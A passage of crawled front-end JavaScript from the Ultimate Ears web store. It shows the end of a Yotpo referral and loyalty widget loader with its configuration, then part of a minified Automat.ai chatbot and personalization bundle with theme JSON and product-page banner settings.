                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "headline-color": "rgba(31,31,31,1)",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_email",
                      "next-button-background-color": "rgba(83,68,166,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(83,68,166,1)",
                      "next-button-type": "rectangular_outline",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE 15%, GET A WONDERBOOM",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(83,68,166,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(31,31,31,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "false",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba(238,232,246,1)",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "rgba(83,68,166,1)",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "Ultimate Ears",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "100681": {
                    instanceId: "100681",
                    instanceVersionId: "353580311",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.1-7312.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "100683",
                        "100688",
                        "100684",
                        "100685",
                        "100682",
                        "100687",
                        "242735"
                      ],
                      "widget-100682-type": "ReferralWidget",
                      "widget-100683-type": "HeroSectionWidget",
                      "widget-100684-type": "CampaignWidget",
                      "widget-100685-type": "VipTiersWidget",
                      "widget-100686-type": "VisualRedemptionWidget",
                      "widget-100688-type": "MyRewardsWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
                "79447": {
                    instanceId: "79447",
                    instanceVersionId: "356849118",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referred-friend/app.v0.7.6-7357.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(0, 0, 0, 0.7)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-referred-friend/customizations/defaults/backgroundImage-desktop.jpg",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/widget-referred-friend/customizations/defaults/backgroundImage-mobile-v2.jpg",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "#9EA1F0",
                      "coupon-background-color": "#fafbfc",
                      "description-color": "#3e3a36",
                      "description-font-size": "18px",
                      "description-text": "Use this code at checkout:",
                      "email-activation": "false",
                      "email-capture-description-color": "#3e3a36",
                      "email-capture-description-font-size": "18px",
                      "email-capture-description-text": "Enter your email to get the referral code:",
                      "email-capture-title-color": "#47423e",
                      "email-capture-title-font-size": "26px",
                      "email-capture-title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE.",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Oops! Looks like something went wrong generating your coupon code. Please refresh page to try again.",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-invalid-email-text-color": "#f04860",
                      "error-message-text-color": "#f04860",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "next-button-background-color": "#393086",
                      "next-button-text": "Next",
                      "next-button-text-color": "#ffffff",
                      "next-button-type": "filled_rectangle",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-font-name-and-url": "Nunito Sans@400| https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "start-button-background-color": "#393086",
                      "start-button-text": "Start Shopping",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "filled_rectangle",
                      "text-design-choose-screen": "email_capture_display",
                      "title-color": "#47423e",
                      "title-font-size": "26px",
                      "title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE."
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "forceEmailCapture": "false",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "shouldShowInfoMessage": false,
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferredFriendWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript
request_url: https://cdn.automat-ai.com/ultimateears/deployments/production/conductor-2.e2c59b1ab044786c341d.js
body_size: 6956
content:
(window.automatConductor=window.automatConductor||[]).push([[2],{148:function(t,e,o){"use strict";var n=o(1),i=o(21),a=o(36),r=o(54),d=o(236),l=o(182),s=o(57),h=o(172),u=o(163),p=o(279),A=o(280),m=o(281),c=o(282),g=o(283),x=o(217),f=o(295),b=o(305),v=o(306),E=o(307),M=o(309),L=o(320),N=o(321),V=d,C=b,F=v,y=p;function T(t){var e=x.make(V);return h.make(void 0,e,h.makeDefaultAddToCartHandlerClientHandler(void 0),void 0,c.globalTheme,l.make(0,[],void 0,void 0),a.concat(g.make(void 0),[f.make(void 0),M.make(m.ueFitsPDPPersoCondition,1,y,!0,[".product-images > div"],void 0),M.make(m.pdpPersoCondition,1,y,void 0,[".product-images > div"],void 0),N.make(m.pdpCsxCondition,.3,C,[".product-form .product-group > *"],void 0),N.make(m.pdpProCondition,.3,F,[".product-form .product-group > *"],void 0),E.injectableOnConditions(h.hasAnyPath(["/pages/find-your-match","/pages/find-your-match/"])),L.injectableOnConditions(h.hasAnyPath(["/pages/find-your-pro","/pages/find-your-pro/"]))]),(function(t){return r.foldLazy((function(t){return s.warn("Customer-AutomatAiConductor","User is not in a group!")}),(function(t){return s.info("Customer-AutomatAiConductor","User is in group "+l.GroupType.toString(t))}),l.userGroupStatusOpt(t.group_status)),i.pure(n._3(u.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),void 0,void 0,void 0,void 0,{_0:u.RecommendationsOverrides.make(0,void 0,void 0,[n._5(u.RecommendationsOverrides.PageMapping.make,{_0:"default_personalization"},void 0,void 0,["/(.*)"],void 0)],[],void 0)},h.trueCondition,[A.klaviyoJs],void 0,void 0)}var k=h.compile(T),_=c.globalTheme;e.CLP_Components=void 0,e.CLPConfig=void 0,e.CLPTheme=void 0,e.Webchat=void 0,e.WO=void 0,e.globalTheme=_,e.clientConfigJson=V,e.matchboxFlagThemeCSX=C,e.matchboxFlagThemePro=F,e.matchboxFlagTheme=y,e.settings=T,e.customer=k},176:function(t){t.exports=JSON.parse('{"font":{"family":[{"name":"\'Roboto\', sans-serif;","source":"https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900"}]},"components":{"ChatFrame":{"backgroundColor":"white"},"Popup:Container":{"border":"1px solid #DDDDDD"},"BannerChat:Container":{},"Message:Bot:QuickReplies:Button":{"color":"#000000","backgroundColor":"#FFFFFF","border":"1px solid #000000","&:hover:not(:disabled)":{"backgroundColor":"#431DAE","color":"white"}},"Message:Bot:Text":{"color":"#333333","backgroundColor":"#F5F5F5","padding":"14px 22px","borderRadius":"25px 25px 25px 0px","boxShadow":"0px 0px 0px rgba(0, 0, 0, 0)"},"Message:User:Text":{"color":"white","borderRadius":"50px 50px 0px 50px","backgroundColor":"#431DAE","border":"0px solid #431DAE"},"Message:Bot:Card:Product:Buttons:Container":{"color":"black","backgroundColor":"white","&& button":{"border":"1px solid #000000","background":"#FFFFFF","color":"black","boxShadow":"none","fontWeight":"600","margin-bottom":5},"&& button:first-of-type":{"border":"none","background":"#431DAE","color":"white","padding":"10px 0"}},"Message:Bot:Card":{"& > footer > button":{"color":"black","backgroundColor":"#FFFFFF","padding":"8px 0px","border":"1px solid #000000","borderRadius":"25px","boxShadow":"rgb(0 0 0) 0px 0px 0px 0rem","&:focus, &:hover:not(:disabled)":{"backgroundColor":"#431DAE","color":"white"}},"borderRadius":"5px","boxShadow":"0px 2px 2px rgba(0, 0, 0, 0.15)","background":"white","border":"1px solid #DDDDDD","& h2":{"color":"#333333","opacity":"1 !important"}},"Message:Bot:Card:Variant:Options":{"justify-content":"center"},"Message:Bot:Card:Variant:Option":{"textTransform":"capitalize !important","textAlign":"center","border":"2px solid #431DAE","color":"#431DAE","fontSize":13,"minWidth":"80px !important","maxWidth":"95px","height":24,"padding":"5px","background":"white"},"Message:Bot:Card:Variant:OptionBorder":{"border":"none"},"Message:Bot:Card:Variant:OptionBorder:Selected":{"border":"none","& div":{"border":"2px solid #D36026","fontWeight":"bolder","background":"white","color":"#431DAE"}},"Message:Bot:Card:Buttons:Container":{},"Message:Bot:Card:TextContainer":{},"Message:Bot:Card:TextContainer:Title":{"color":"black"},"Message:Bot:Card:TextContainer:Subtitle":{},"Message:Bot:Card:Media":{},"Message:Bot:Card:Product:Container":{"& h1":{"textAlign":"left","marginLeft":"6px","marginBottom":"3px"},"& h1 span":{"color":"#333333","fontSize":"17px","fontWeight":"bold","lineHeight":"115%","letterSpacing":"0.03em"},"& h2":{"textAlign":"left"},"& h2 span":{"color":"#333333","fontSize":"14px","lineHeight":"115%"}},"Message:Bot:Card:Product:PriceContainer":{"marginLeft":"11px","marginRight":"auto"},"Message:Bot:Card:Product:Price":{"fontWeight":"600","fontSize":"17px","lineHeight":"23px"},"SendMessageForm:Container":{},"SendMessageForm:Form":{},"Message:SentDateFormat":{},"ChatFrame:CloseButton":{}},"colors":{"primary":{"main":[256,71,40],"contrastText":[0,0,100]},"secondary":{"main":[256,71,40],"contrastText":[0,0,100]}}}')},232:function(t){t.exports=JSON.parse('{"x":"✕","closeButton":{"base":{"out":{"padding":"5px 8px","color":"#333333","fontSize":"25px"},"over":{"border":"none","backgroundColor":"transparent","color":"#333333"},"click":{"border":"none","backgroundColor":"transparent","color":"#333333"}}},"backdrop":{"base":{"backgroundColor":"rgba(67, 29, 174, 0.25)"}},"notificationContainer":{"base":{"width":"350px","padding":"32px 0px 0px 0px","backgroundColor":"#FFFFFF"}},"headerContainer":{"base":{"backgroundColor":"#FFFFFF","justifyContent":"flex-start","padding":"0px","margin":"0px 32px"}},"headerText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"bold","fontSize":"50px","lineHeight":"115%","letterSpacing":"initial","textAlign":"left","color":"#333333"}},"bodyContainer":{"base":{"backgroundColor":"#FFFFFF","margin":"4px 32px 0px","padding":"0px","justifyContent":"flex-start"}},"bodyText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"normal","fontSize":"16px","lineHeight":"150%","textAlign":"left","letterSpacing":"initial","color":"#333333"}},"calloutContainer":{"base":{"padding":"0px","margin":"0px auto 0px 32px"}},"calloutText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"normal","fontSize":"16px","lineHeight":"150%","textAlign":"left","letterSpacing":"initial","color":"#333333"}},"flagContainer":{"base":{"padding":"16px 32px","backgroundColor":"#FFFFFF"}}}')},236:function(t){t.exports=JSON.parse('{"customerName":"UltimateEars","prodIntegrationId":"998080d2-ea2a-454a-8504-90fb9bdae060","stageIntegrationId":"42ad1bee-8a1f-4244-ad70-06f85188f9de","googleAnalytics":{"prodTrackerId":"UA-121610270-1","stageTrackerId":"UA-121610270-1","defaultCategory":"Chatbot","prodTrackerGA4Id":"G-N4CXSTXDPP","stageTrackerGA4Id":"G-N4CXSTXDPP"},"productDb":{"name":"JoQM9Q3waAxy3ia6IT4B-9m83x0yKsKK8QrHP93Ii","locale":"en_US"},"hostDomains":["uepro-staging.myshopify.com","custom.ultimateears.com","pro.ultimateears.com","www.ultimateears.com","ultimateears.com"],"wildcardHostDomains":[".shopifypreview.com"]}')},279:function(t){t.exports=JSON.parse('{"separator":", ","flagContainer":{"base":{"width":"100%","borderRadius":"1px","backgroundColor":"#9A4D95","top":"0px","minHeight":"42px"},"m":{"left":"8px","top":"8px","width":"50%"}},"textContainer":{"base":{}},"iconContainer":{"base":{"margin":"0px 5px"}},"icon":{"base":"https://s3.amazonaws.com/bot-brain.com/UltimateEars/star.svg"},"phraseContainer":{"base":{}},"phrase":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"900","fontSize":"14px","lineHeight":"19px","letterSpacing":"0.02em","color":"#FFFFFF"}},"renderedEntitiesContainer":{"base":{}},"conceptContainer":{"base":{"paddingBottom":"2px"}},"concept":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"400","fontSize":"12px","lineHeight":"16px","letterSpacing":"-0.01em","color":"#FFFFFF"}}}')},281:function(t,e,o){"use strict";var n=o(172),i=n.hasAnyPath(["/products/ue-fits"]),a=n.andCondition(n.hasAnyPath(["/products/:product"]),n.invertCondition(i)),r=n.hasAnyPath(["/products/ue-5-pro","/products/ue-6-pro","/products/ue-7-pro","/products/ue-11-pro","/products/ue-18-pro","/products/ue-live","/products/ue-reference-remastered"]),d=n.andCondition(n.hasAnyPath(["/products/:product"]),n.andCondition(n.invertCondition(i),n.invertCondition(r)));e.minScoreForTags=0,e.controlGroup={_0:"automat-false"},e.testGroup={_0:"automat-true"},e.ueFitsPDPPersoCondition=i,e.pdpPersoCondition=a,e.pdpProCondition=r,e.pdpCsxCondition=d},282:function(t,e,o){"use strict";var n=o(176),i={color:{primary:{main:"FFFFFF",contrastText:"000000"},secondary:{main:"000000",contrastText:"FFFFFF"}},shape:{borderRadius:5},font:{default:{name:"sans-serif",source:"local"},faces:[],size:{s:12,m:16,l:22}}};e.webchatTheme=n,e.globalTheme=i},283:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(101),r=o(55),d=o(56),l=o(21),s=o(37),h=o(2),u=o(102),p=o(176),A=o(36),m=o(54),c=o(284),g=o(285),x=o(166),f=o(177),b=o(163),v=o(286),E=o(162);function M(t){return r.fromArray([["theme",a.optionToJson((function(t){return t}),t.theme)],["strings",a.optionToJson((function(t){return t}),t.strings)],["entryPointId",a.optionToJson(a.stringToJson,t.entryPointId)],["attribute",a.optionToJson(a.stringToJson,t.attribute)]])}function L(t){var e=d.classify(t);if("number"==typeof e)return a.error(void 0,"Not an object",t);if(2!==e.TAG)return a.error(void 0,"Not an object",t);var o=e._0,n=a.optionFromJson((function(t){return{TAG:0,_0:t}}),s.getWithDefault(r.get(o,"theme"),null));if(0===n.TAG){var i=a.optionFromJson((function(t){return{TAG:0,_0:t}}),s.getWithDefault(r.get(o,"strings"),null));if(0===i.TAG){var l=a.optionFromJson(a.stringFromJson,s.getWithDefault(r.get(o,"entryPointId"),null));if(0===l.TAG){var h=a.optionFromJson(a.stringFromJson,s.getWithDefault(r.get(o,"attribute"),null));if(0===h.TAG)return{TAG:0,_0:{theme:n._0,strings:i._0,entryPointId:l._0,attribute:h._0}};var u=h._0;return{TAG:1,_0:{path:".attribute"+u.path,message:u.message,value:u.value}}}var p=l._0;return{TAG:1,_0:{path:".entryPointId"+p.path,message:p.message,value:p.value}}}var A=i._0;return{TAG:1,_0:{path:".strings"+A.path,message:A.message,value:A.value}}}var m=n._0;return{TAG:1,_0:{path:".theme"+m.path,message:m.message,value:m.value}}}function N(t){return r.fromArray([["theme",t.theme],["strings",t.strings],["entryPointId",a.stringToJson(t.entryPointId)]])}function V(t){var e=d.classify(t);if("number"==typeof e)return a.error(void 0,"Not an object",t);if(2!==e.TAG)return a.error(void 0,"Not an object",t);var o=e._0,n={TAG:0,_0:s.getWithDefault(r.get(o,"theme"),null)};if(0===n.TAG){var i={TAG:0,_0:s.getWithDefault(r.get(o,"strings"),null)};if(0===i.TAG){var l=a.stringFromJson(s.getWithDefault(r.get(o,"entryPointId"),null));if(0===l.TAG)return{TAG:0,_0:{theme:n._0,strings:i._0,entryPointId:l._0}};var h=l._0;return{TAG:1,_0:{path:".entryPointId"+h.path,message:h.message,value:h.value}}}var u=i._0;return{TAG:1,_0:{path:".strings"+u.path,message:u.message,value:u.value}}}var p=n._0;return{TAG:1,_0:{path:".theme"+p.path,message:p.message,value:p.value}}}function C(t){return t.homepage}var F={Item:{theme:function(t){return t.theme},strings:function(t){return t.strings},entryPointId:function(t){return t.entryPointId},attribute:function(t){return t.attribute},t_encode:M,t_decode:L},Default:{theme:function(t){return t.theme},strings:function(t){return t.strings},entryPointId:function(t){return t.entryPointId},t_encode:N,t_decode:V},$$default:function(t){return t.default},homepage:C,ueProIems:function(t){return t.ueProIems},ueCsx:function(t){return t.ueCsx},ueFits:function(t){return t.ueFits},customMade:function(t){return t.customMade},t_encode:function(t){return r.fromArray([["default",N(t.default)],["homepage",M(t.homepage)],["ueProIems",M(t.ueProIems)],["ueCsx",M(t.ueCsx)],["ueFits",M(t.ueFits)],["customMade",M(t.customMade)]])},t_decode:function(t){var e=d.classify(t);if("number"==typeof e)return a.error(void 0,"Not an object",t);if(2!==e.TAG)return a.error(void 0,"Not an object",t);var o=e._0,n=V(s.getWithDefault(r.get(o,"default"),null));if(0===n.TAG){var i=L(s.getWithDefault(r.get(o,"homepage"),null));if(0===i.TAG){var l=L(s.getWithDefault(r.get(o,"ueProIems"),null));if(0===l.TAG){var h=L(s.getWithDefault(r.get(o,"ueCsx"),null));if(0===h.TAG){var u=L(s.getWithDefault(r.get(o,"ueFits"),null));if(0===u.TAG){var p=L(s.getWithDefault(r.get(o,"customMade"),null));if(0===p.TAG)return{TAG:0,_0:{default:n._0,homepage:i._0,ueProIems:l._0,ueCsx:h._0,ueFits:u._0,customMade:p._0}};var A=p._0;return{TAG:1,_0:{path:".customMade"+A.path,message:A.message,value:A.value}}}var m=u._0;return{TAG:1,_0:{path:".ueFits"+m.path,message:m.message,value:m.value}}}var c=h._0;return{TAG:1,_0:{path:".ueCsx"+c.path,message:c.message,value:c.value}}}var g=l._0;return{TAG:1,_0:{path:".ueProIems"+g.path,message:g.message,value:g.value}}}var x=i._0;return{TAG:1,_0:{path:".homepage"+x.path,message:x.message,value:x.value}}}var f=n._0;return{TAG:1,_0:{path:".default"+f.path,message:f.message,value:f.value}}}},y=c,T=g,k=p;function _(t){m.map((function(t){return x.insertAdjacentHTML(0,"<div class='automat-banner'></div>",t)}),h.nullable_to_opt(document.querySelector(t)))}function P(t,e,o,n,i,a){return{themeAccessor:t,conditions:void 0!==e?e:0,entrypointId:o,target:n,attribute:i}}function S(t,e){return m.getOrElseLazy((function(t){return y.default.entryPointId}),i._1(e,t).entryPointId)}function D(t,e){return m.getOrElseLazy((function(t){return y.default.strings}),i._1(e,t).strings)}var w={make:P,defaultTheme:function(t){return m.some(t.default.theme)},getEntrypoint:S,getTheme:function(t,e){return i._1(e,t).theme},getStrings:D,getAttribute:function(t,e){return i._1(e,t).attribute}},z=[P(C,{TAG:0,_0:{TAG:5,_0:["/"]}},void 0,{TAG:0,_0:".automat-banner"},void 0)];e.BannerJson=F,e.bannerConfig=y,e.webchatConfig=T,e.webchatTheme=k,e.insertAutomatBanner=_,e.Banner=w,e.banners=z,e.make=function(t){var e=m.some(y.default.theme);return i._2(A.map,(function(t){var o=t.themeAccessor,a=i._1(o,y).theme,d={TAG:0,_0:e,_1:a},s=S(y,o),p=D(y,o),A=m.map((function(t){return r.fromList({hd:["attributes",t],tl:0})}),i._1(o,y).attribute);return v.make(d,h.some(p),t.conditions,t.target,void 0,(function(t){switch(f.phone||(i._2(n.$$global,"header[data-section-id='header']",u.fromArray([n.zIndex(100001)])),i._2(n.$$global,".sticky-bar.sticky-bar-page",u.fromArray([n.zIndex(100001)]))),s){case"Homepage":_("#shopify-section-1599681076620");break;case"UE_CSX":_("#shopify-section-page-csx_sound-signatures");break;case"UE_Custom":_("#shopify-section-page-custommade_two-fits");break;case"UE_Fits":_("#shopify-section-hero__page-landing-fits-static_bottom");break;case"UE_Pro":_("#shopify-section-page-pro_sound-signatures");break;default:_("#shopify-section-page-custommade_two-fits")}return l.pure(i._3(b.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),E.Entry.make(void 0,void 0,h.some(T),A,s,void 0,void 0,!1,!1,h.some(k),void 0,void 0),void 0)}),z)}},284:function(t){t.exports=JSON.parse('{"default":{"entryPointId":"Homepage","theme":{"fromDirection":"right","expandedHeight":{"base":600,"l":650},"expandedWidth":{"base":0.5},"backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/Mobile+banner.png\')","height":"600px"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/banner_homepage_web.png\')","height":"650px"}},"foregroundContainer":{"base":{"marginLeft":"auto","padding":"0px","justifyContent":"flex-end"},"m":{"width":"100%"},"l":{"width":"50%","padding":"2em","justifyContent":"center"}},"contentContainer":{"base":{"width":"100%","backgroundImage":"linear-gradient(0deg, #251E2C, transparent)"},"l":{"backgroundImage":"linear-gradient(0deg, transparent, transparent)"}},"outerTextContainer":{"base":{}},"outerText":{"base":{}},"innerContainer":{"base":{"padding":"10px"},"l":{"alignItems":"baseline","padding":"0px 60px"}},"innerTextContainer":{"base":{},"l":{"alignItems":"baseline"}},"titleContainer":{"base":{"paddingBottom":"15px"},"l":{"paddingBottom":"21px"}},"titleText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"bold","fontSize":"38px","lineHeight":"115%","textAlign":"center","color":"#FFFFFF"},"l":{"textAlign":"left","fontSize":"70px"}},"subtitleContainer":{"base":{"paddingBottom":"21px"},"l":{"paddingBottom":"33px"}},"subtitleText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"500","fontSize":"14px","lineHeight":"115%","letterSpacing":"0.01em","textAlign":"center","color":"#FFFFFF"},"l":{"textAlign":"left","fontWeight":"bold","fontSize":"25px"}},"button":{"base":{"out":{"padding":"12px 24px","borderRadius":"99px","fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"bold","fontSize":"20px","lineHeight":"115%","letterSpacing":"0.01em","textAlign":"center","color":"#FFFFFF","backgroundColor":"#431DAE","margin":"0px auto 0px 0px","border":"none"},"over":{"backgroundColor":"#431DAE","border":"none"},"click":{}},"l":{"out":{"padding":"18px 32px 15px","fontSize":"22px"},"over":{},"click":{}}}},"strings":{"outer":{"base":"Wow!"},"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}}},"homepage":{"entryPointId":"Homepage","strings":{"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right","backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/Mobile+banner.png\')"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/banner_homepage_web.png\')"}}}},"ueProIems":{"entryPointId":"UE_Pro","attribute":"http://automat.ai/JoQM9Q3waAxy3ia6IT4B9m83x0yKsKK8QrHP93Ii/UEPro","strings":{"title":{"base":"Find Your Perfect In-Ear Monitors!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next 